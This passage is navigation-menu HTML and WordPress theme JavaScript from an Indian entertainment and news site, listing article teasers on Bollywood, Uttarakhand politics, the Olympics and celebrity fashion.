                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_b69" data-td_block_id="tdi_1_b69"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_b69" data-td_block_id="tdi_1_b69"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_466 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_2_466" ><script>var block_tdi_2_466 = new tdBlock();
block_tdi_2_466.id = "tdi_2_466";
block_tdi_2_466.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_466","tdc_css_class":"tdi_2_466","tdc_css_class_style":"tdi_2_466_rand_style"}';
block_tdi_2_466.td_column_number = "3";
block_tdi_2_466.block_type = "td_block_mega_menu";
block_tdi_2_466.post_count = "4";
block_tdi_2_466.found_posts = "64";
block_tdi_2_466.header_color = "";
block_tdi_2_466.ajax_pagination_infinite_stop = "";
block_tdi_2_466.max_num_pages = "16";
tdBlocksArray.push(block_tdi_2_466);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_466));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_466","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_466));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_466","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_466));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_466","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_466" id="tdi_3_96f" data-td_block_id="tdi_2_466" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2_466"  id="tdi_4_fdf" data-td_block_id="tdi_2_466" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_2_466"  id="tdi_5_764" data-td_block_id="tdi_2_466" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_2_466 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_466" data-td_block_id="tdi_2_466"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_466" data-td_block_id="tdi_2_466"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_2d2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_6_2d2" ><script>var block_tdi_6_2d2 = new tdBlock();
block_tdi_6_2d2.id = "tdi_6_2d2";
block_tdi_6_2d2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_2d2","tdc_css_class":"tdi_6_2d2","tdc_css_class_style":"tdi_6_2d2_rand_style"}';
block_tdi_6_2d2.td_column_number = "3";
block_tdi_6_2d2.block_type = "td_block_mega_menu";
block_tdi_6_2d2.post_count = "5";
block_tdi_6_2d2.found_posts = "5";
block_tdi_6_2d2.header_color = "";
block_tdi_6_2d2.ajax_pagination_infinite_stop = "";
block_tdi_6_2d2.max_num_pages = "1";
tdBlocksArray.push(block_tdi_6_2d2);
</script><div id=tdi_6_2d2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
